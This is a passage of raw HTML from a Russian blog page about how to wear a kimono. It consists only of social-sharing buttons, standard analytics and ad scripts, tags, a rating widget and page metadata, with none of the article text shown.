aria-label="Viber" class="the_champ_button_viber" href="viber://forward?text=%D0%9A%D0%B0%D0%BA%20%D0%BD%D0%B0%D0%B4%D0%B5%D0%B2%D0%B0%D1%82%D1%8C%20%D0%BA%D0%B8%D0%BC%D0%BE%D0%BD%D0%BE%3F https%3A%2F%2Fkayrosblog.ru%2Fpost94890192" title="Viber" rel="nofollow noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_viber" style="background-color:#8b628f;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M22.57 27.22a7.39 7.39 0 0 1-1.14-.32 29 29 0 0 1-16-16.12c-1-2.55 0-4.7 2.66-5.58a2 2 0 0 1 1.39 0c1.12.41 3.94 4.3 4 5.46a2 2 0 0 1-1.16 1.78 2 2 0 0 0-.66 2.84A10.3 10.3 0 0 0 17 20.55a1.67 1.67 0 0 0 2.35-.55c1.07-1.62 2.38-1.54 3.82-.54.72.51 1.45 1 2.14 1.55.93.75 2.1 1.37 1.55 2.94a5.21 5.21 0 0 1-4.29 3.27zM17.06 4.79A10.42 10.42 0 0 1 26.79 15c0 .51.18 1.27-.58 1.25s-.54-.78-.6-1.29c-.7-5.52-3.23-8.13-8.71-9-.45-.07-1.15 0-1.11-.57.05-.87.87-.54 1.27-.6z" fill="#fff" fill-rule="evenodd"></path><path d="M24.09 14.06c-.05.38.17 1-.45 1.13-.83.13-.67-.64-.75-1.13-.56-3.36-1.74-4.59-5.12-5.35-.5-.11-1.27 0-1.15-.8s.82-.48 1.35-.42a6.9 6.9 0 0 1 6.12 6.57z" fill="#fff" fill-rule="evenodd"></path><path d="M21.52 13.45c0 .43 0 .87-.53.93s-.6-.26-.64-.64a2.47 2.47 0 0 0-2.26-2.43c-.42-.07-.82-.2-.63-.76.13-.38.47-.41.83-.42a3.66 3.66 0 0 1 3.23 3.32z" fill="#fff" fill-rule="evenodd"></path></svg></span></a><a aria-label="Pinterest" class="the_champ_button_pinterest" href="https://kayrosblog.ru/post94890192" onclick="event.preventDefault();javascript:void((function(){var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Pocket" class="the_champ_button_pocket" href="https://getpocket.com/edit?url=https%3A%2F%2Fkayrosblog.ru%2Fpost94890192&title=%D0%9A%D0%B0%D0%BA%20%D0%BD%D0%B0%D0%B4%D0%B5%D0%B2%D0%B0%D1%82%D1%8C%20%D0%BA%D0%B8%D0%BC%D0%BE%D0%BD%D0%BE%3F" title="Pocket" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg athe_champ_s__default the_champ_s_pocket" style="background-color:#ee4056;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 -1 32 32"><path fill="#fff" d="M16.005 6.244c2.927 0 5.854-.002 8.782 0 1.396.002 2.195.78 2.188 2.165-.015 2.485.116 4.987-.11 7.456-.75 8.204-10.027 12.607-16.91 8.064-3.086-2.036-4.82-4.925-4.917-8.672-.06-2.34-.034-4.684-.018-7.025.008-1.214.812-1.98 2.056-1.983 2.975-.01 5.952-.004 8.93-.006zm-5.037 5.483c-.867.093-1.365.396-1.62 1.025-.27.67-.078 1.256.417 1.732 1.688 1.62 3.378 3.238 5.09 4.838.745.695 1.537.687 2.278-.01 1.654-1.55 3.298-3.112 4.93-4.686.827-.797.91-1.714.252-2.38-.694-.704-1.583-.647-2.447.17-1.097 1.04-2.215 2.06-3.266 3.143-.485.494-.77.434-1.227-.025-1.1-1.107-2.234-2.18-3.39-3.225-.325-.29-.77-.447-1.017-.583z"></path></svg></span></a><a aria-label="Copy Link" class="the_champ_button_copy_link" title="Copy Link" rel="noopener" href="https://kayrosblog.ru/post94890192" onclick="event.preventDefault()" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_copy_link" style="background-color:#ffc112;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 40 40"><path fill="#fff" d="M24.412 21.177c0-.36-.126-.665-.377-.917l-2.804-2.804a1.235 1.235 0 0 0-.913-.378c-.377 0-.7.144-.97.43.026.028.11.11.255.25.144.14.24.236.29.29s.117.14.2.256c.087.117.146.232.177.344.03.112.046.236.046.37 0 .36-.126.666-.377.918a1.25 1.25 0 0 1-.918.377 1.4 1.4 0 0 1-.373-.047 1.062 1.062 0 0 1-.345-.175 2.268 2.268 0 0 1-.256-.2 6.815 6.815 0 0 1-.29-.29c-.14-.142-.223-.23-.25-.254-.297.28-.445.607-.445.984 0 .36.126.664.377.916l2.778 2.79c.243.243.548.364.917.364.36 0 .665-.118.917-.35l1.982-1.97c.252-.25.378-.55.378-.9zm-9.477-9.504c0-.36-.126-.665-.377-.917l-2.777-2.79a1.235 1.235 0 0 0-.913-.378c-.35 0-.656.12-.917.364L7.967 9.92c-.254.252-.38.553-.38.903 0 .36.126.665.38.917l2.802 2.804c.242.243.547.364.916.364.377 0 .7-.14.97-.418-.026-.027-.11-.11-.255-.25s-.24-.235-.29-.29a2.675 2.675 0 0 1-.2-.255 1.052 1.052 0 0 1-.176-.344 1.396 1.396 0 0 1-.047-.37c0-.36.126-.662.377-.914.252-.252.557-.377.917-.377.136 0 .26.015.37.046.114.03.23.09.346.175.117.085.202.153.256.2.054.05.15.148.29.29.14.146.222.23.25.258.294-.278.442-.606.442-.983zM27 21.177c0 1.078-.382 1.99-1.146 2.736l-1.982 1.968c-.745.75-1.658 1.12-2.736 1.12-1.087 0-2.004-.38-2.75-1.143l-2.777-2.79c-.75-.747-1.12-1.66-1.12-2.737 0-1.106.392-2.046 1.183-2.818l-1.186-1.185c-.774.79-1.708 1.186-2.805 1.186-1.078 0-1.995-.376-2.75-1.13l-2.803-2.81C5.377 12.82 5 11.903 5 10.826c0-1.08.382-1.993 1.146-2.738L8.128 6.12C8.873 5.372 9.785 5 10.864 5c1.087 0 2.004.382 2.75 1.146l2.777 2.79c.75.747 1.12 1.66 1.12 2.737 0 1.105-.392 2.045-1.183 2.817l1.186 1.186c.774-.79 1.708-1.186 2.805-1.186 1.078 0 1.995.377 2.75 1.132l2.804 2.804c.754.755 1.13 1.672 1.13 2.75z"/></svg></span></a><a class="the_champ_more" title="More" rel="nofollow noopener" style="font-size:24px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://kayrosblog.ru/post94890192" onclick="event.preventDefault()"><span class="the_champ_svg" style="background-color:#ee8e2d;width:35px;height:35px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="theChampMoreSharingPopup(this, 'https://kayrosblog.ru/post94890192', '%D0%9A%D0%B0%D0%BA%20%D0%BD%D0%B0%D0%B4%D0%B5%D0%B2%D0%B0%D1%82%D1%8C%20%D0%BA%D0%B8%D0%BC%D0%BE%D0%BD%D0%BE%3F', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:24px!important;box-shadow:none;display:inline-block!important;font-size: 16px;padding: 0 4px;vertical-align:middle;display:inline;" class="theChampSharingRound"><div style="width:35px;height:35px;margin-left:9px !important;" title="Всего поделились" class="theChampSharing theChampTCBackground"></div></a></div></div><div style='clear:both'></div><div class='the_champ_sharing_container the_champ_vertical_sharing the_champ_hide_sharing the_champ_bottom_sharing' style='width:39px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-super-socializer-href="https://kayrosblog.ru/post94890192"><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fkayrosblog.ru%2Fpost94890192" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#0765FE;width:35px;height:35px;margin:0;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Odnoklassniki" class="the_champ_button_odnoklassniki" href="https://connect.ok.ru/dk?cmd=WidgetSharePreview&st.cmd=WidgetSharePreview&st.shareUrl=https%3A%2F%2Fkayrosblog.ru%2Fpost94890192&st.client_id=-1" title="Odnoklassniki" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_odnoklassniki" style="background-color:#f2720c;width:35px;height:35px;margin:0;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M16 16.16a6.579 6.579 0 0 1-6.58-6.58A6.578 6.578 0 0 1 16 3a6.58 6.58 0 1 1 .002 13.16zm0-9.817a3.235 3.235 0 0 0-3.236 3.237 3.234 3.234 0 0 0 3.237 3.236 3.236 3.236 0 1 0 .004-6.473zm7.586 10.62c.647 1.3-.084 1.93-1.735 2.99-1.395.9-3.313 1.238-4.564 1.368l1.048 1.05 3.877 3.88c.59.59.59 1.543 0 2.133l-.177.18c-.59.59-1.544.59-2.134 0l-3.88-3.88-3.877 3.88c-.59.59-1.543.59-2.135 0l-.176-.18a1.505 1.505 0 0 1 0-2.132l3.88-3.877 1.042-1.046c-1.25-.127-3.19-.465-4.6-1.37-1.65-1.062-2.38-1.69-1.733-2.99.37-.747 1.4-1.367 2.768-.29C13.035 18.13 16 18.13 16 18.13s2.968 0 4.818-1.456c1.368-1.077 2.4-.457 2.768.29z"></path></svg></span></a><a aria-label="Vkontakte" class="the_champ_button_vkontakte" href="https://vkontakte.ru/share.php?&url=https%3A%2F%2Fkayrosblog.ru%2Fpost94890192" title="Vkontakte" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_vkontakte" style="background-color:#0077FF;width:35px;height:35px;margin:0;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" fill="none" height="100%" width="100%" viewBox="0.75 6 46 37" xmlns="http://www.w3.org/2000/svg"><path d="M25.54 34.58c-10.94 0-17.18-7.5-17.44-19.98h5.48c.18 9.16 4.22 13.04 7.42 13.84V14.6h5.16v7.9c3.16-.34 6.48-3.94 7.6-7.9h5.16c-.86 4.88-4.46 8.48-7.02 9.96 2.56 1.2 6.66 4.34 8.22 10.02h-5.68c-1.22-3.8-4.26-6.74-8.28-7.14v7.14z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="the_champ_button_twitter" href="https://twitter.com/intent/tweet?text=%D0%9A%D0%B0%D0%BA%20%D0%BD%D0%B0%D0%B4%D0%B5%D0%B2%D0%B0%D1%82%D1%8C%20%D0%BA%D0%B8%D0%BC%D0%BE%D0%BD%D0%BE%3F&url=https%3A%2F%2Fkayrosblog.ru%2Fpost94890192" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_twitter" style="background-color:#55acee;width:35px;height:35px;margin:0;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="the_champ_button_pinterest" href="https://kayrosblog.ru/post94890192" onclick="event.preventDefault();javascript:void((function(){var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;margin:0;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Reddit" class="the_champ_button_reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fkayrosblog.ru%2Fpost94890192&title=%D0%9A%D0%B0%D0%BA%20%D0%BD%D0%B0%D0%B4%D0%B5%D0%B2%D0%B0%D1%82%D1%8C%20%D0%BA%D0%B8%D0%BC%D0%BE%D0%BD%D0%BE%3F" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_reddit" style="background-color:#ff5700;width:35px;height:35px;margin:0;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Viber" class="the_champ_button_viber" href="viber://forward?text=%D0%9A%D0%B0%D0%BA%20%D0%BD%D0%B0%D0%B4%D0%B5%D0%B2%D0%B0%D1%82%D1%8C%20%D0%BA%D0%B8%D0%BC%D0%BE%D0%BD%D0%BE%3F https%3A%2F%2Fkayrosblog.ru%2Fpost94890192" title="Viber" rel="nofollow noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_viber" style="background-color:#8b628f;width:35px;height:35px;margin:0;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M22.57 27.22a7.39 7.39 0 0 1-1.14-.32 29 29 0 0 1-16-16.12c-1-2.55 0-4.7 2.66-5.58a2 2 0 0 1 1.39 0c1.12.41 3.94 4.3 4 5.46a2 2 0 0 1-1.16 1.78 2 2 0 0 0-.66 2.84A10.3 10.3 0 0 0 17 20.55a1.67 1.67 0 0 0 2.35-.55c1.07-1.62 2.38-1.54 3.82-.54.72.51 1.45 1 2.14 1.55.93.75 2.1 1.37 1.55 2.94a5.21 5.21 0 0 1-4.29 3.27zM17.06 4.79A10.42 10.42 0 0 1 26.79 15c0 .51.18 1.27-.58 1.25s-.54-.78-.6-1.29c-.7-5.52-3.23-8.13-8.71-9-.45-.07-1.15 0-1.11-.57.05-.87.87-.54 1.27-.6z" fill="#fff" fill-rule="evenodd"></path><path d="M24.09 14.06c-.05.38.17 1-.45 1.13-.83.13-.67-.64-.75-1.13-.56-3.36-1.74-4.59-5.12-5.35-.5-.11-1.27 0-1.15-.8s.82-.48 1.35-.42a6.9 6.9 0 0 1 6.12 6.57z" fill="#fff" fill-rule="evenodd"></path><path d="M21.52 13.45c0 .43 0 .87-.53.93s-.6-.26-.64-.64a2.47 2.47 0 0 0-2.26-2.43c-.42-.07-.82-.2-.63-.76.13-.38.47-.41.83-.42a3.66 3.66 0 0 1 3.23 3.32z" fill="#fff" fill-rule="evenodd"></path></svg></span></a><a aria-label="Telegram" class="the_champ_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fkayrosblog.ru%2Fpost94890192&text=%D0%9A%D0%B0%D0%BA%20%D0%BD%D0%B0%D0%B4%D0%B5%D0%B2%D0%B0%D1%82%D1%8C%20%D0%BA%D0%B8%D0%BC%D0%BE%D0%BD%D0%BE%3F" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_telegram" style="background-color:#3da5f1;width:35px;height:35px;margin:0;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a class="the_champ_more" title="More" rel="nofollow noopener" style="font-size:24px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://kayrosblog.ru/post94890192" onclick="event.preventDefault()"><span class="the_champ_svg" style="background-color:#ee8e2d;width:35px;height:35px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="theChampMoreSharingPopup(this, 'https://kayrosblog.ru/post94890192', '%D0%9A%D0%B0%D0%BA%20%D0%BD%D0%B0%D0%B4%D0%B5%D0%B2%D0%B0%D1%82%D1%8C%20%D0%BA%D0%B8%D0%BC%D0%BE%D0%BD%D0%BE%3F', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div></div></p></div></article> <script  type="litespeed/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(67544890,"init",{clickmap:!0,trackLinks:!0,accurateTrackBounce:!0,webvisor:!0})</script> <noscript><div><img src="https://mc.yandex.ru/watch/67544890" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-5389381740294475"
data-ad-slot="7437614111"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> <div class="entry-tags"><a href="https://kayrosblog.ru/tag/tutti-frutti" class="entry-tag">всяко-разно</a> <a href="https://kayrosblog.ru/tag/moda-fashion" class="entry-tag">мода | fashion</a> <a href="https://kayrosblog.ru/tag/traditsii" class="entry-tag">традиции</a> <a href="https://kayrosblog.ru/tag/yaponiya" class="entry-tag">япония</a></div><div class="rating-box"><div class="rating-box__header">Оцените эту статью</div><div class="star-rating js-star-rating star-rating--score-0" data-post-id="9321" data-rating-count="" data-rating-sum="" data-rating-value=""><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div></div><meta itemprop="author" content="kayros"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kayrosblog.ru/post94890192" content="Как надевать кимоно?"><meta itemprop="dateModified" content="2013-09-03"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img 